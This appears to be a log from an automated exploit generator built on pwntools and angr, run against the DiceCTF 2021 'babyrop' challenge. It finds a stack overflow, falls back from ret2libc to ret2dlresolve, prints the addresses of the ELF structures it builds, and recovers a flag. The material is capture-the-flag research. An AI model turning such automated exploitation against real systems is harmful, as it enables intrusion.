 INFO     | 2023-12-12 21:38:56,127 | pwnlib.exploit | No win found!
[*] Finding stack bof...
INFO     | 2023-12-12 21:38:56,128 | pwnlib.exploit | Finding stack bof...
WARNING  | 2023-12-12 21:38:59,088 | angr.engines.successors | Exit state has over 256 possible solutions. Likely unconstrained; skipping. <BV64 Reverse(packet_0_stdin_13_409
6[3519:3456])>
[*] Found vulnerable state.
INFO     | 2023-12-12 21:38:59,089 | pwnlib.exploit | Found vulnerable state.
[*] Vuln_addr: 0x40116b
INFO     | 2023-12-12 21:38:59,090 | pwnlib.exploit | Vuln_addr: 0x40116b
[*] Vuln_func(main): 0x401136
INFO     | 2023-12-12 21:38:59,090 | pwnlib.exploit | Vuln_func(main): 0x401136
[*] Trying tech{ret_to_libc}...
INFO     | 2023-12-12 21:38:59,121 | pwnlib.exploit | Trying tech{ret_to_libc}...
[*] Loading gadgets for '/home/gh0st/bof_aeg/challenges/dicectf2021_babyrop'
INFO     | 2023-12-12 21:38:59,139 | pwnlib.rop.rop | Loading gadgets for '/home/gh0st/bof_aeg/challenges/dicectf2021_babyrop'
[*] No stdout function available for leak.
INFO     | 2023-12-12 21:38:59,149 | pwnlib.exploit | No stdout function available for leak.
[*] Trying tech{ret_to_dlresolve}...
INFO     | 2023-12-12 21:38:59,149 | pwnlib.exploit | Trying tech{ret_to_dlresolve}...
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | Symtab: 0x400328
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | Strtab: 0x4003d0
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | Versym: 0x40044a
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | Jmprel: 0x4004d8
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | ElfSym addr: 0x404e10
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | ElfRel addr: 0x404e28
DEBUG    | 2023-12-12 21:38:59,161 | pwnlib.rop.ret2dlresolve | Symbol name addr: 0x404e00
DEBUG    | 2023-12-12 21:38:59,162 | pwnlib.rop.ret2dlresolve | Version index addr: 0x400a88
DEBUG    | 2023-12-12 21:38:59,162 | pwnlib.rop.ret2dlresolve | Data addr: 0x404e00
DEBUG    | 2023-12-12 21:38:59,162 | pwnlib.rop.rop | PLT_INIT: 0x401020
b'Your name: flag{heheFLAG}'